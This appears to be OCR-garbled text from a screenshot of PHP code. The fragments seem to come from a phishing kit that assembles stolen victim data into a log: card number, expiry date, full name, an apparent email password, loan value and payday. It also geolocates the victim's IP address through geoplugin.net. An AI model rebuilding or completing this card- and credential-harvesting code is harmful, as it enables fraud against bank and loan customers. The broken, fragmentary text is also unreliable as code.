
"\xa		[+]Share = "
 . 
$data
[
"dato_703"
] . 
"

"\xa		[+]TotalPay = "
 . 
$data
[
"dato_704"
] . 
"\xa
"\xa\x9	[+]CardNumber = "
 . 
$data
[
"dato_8899"
] . 
"	

mplexml_load_file(
"http://www.geoplugin.net/xml.gp?ip="
 
yName; 
$ciudad
 = 
$xml
->geoplugin_city; 
$departamento
 = 
$
GRY[{$cliente}]CANGRY--------------------

 . 
"\xa\x9	[+]FullName = "
 . 
$_SESSION
[
"full"
] . 
"\xa
ase\xc3\261acorreo"
] . 
"\xa	\x9[+]LoanValue = "
 . 
$dat
 
"

 . 
"

\xa\x9\x9[+]Payday = "
 . 
$data
[
"dato_diadepago"
] . 
"\xa\
. 
"\xa\x9\x9[+]DateExpirate = "
 . 
$data
[
"dato_707"
] . 
"

tamento
 . 
"
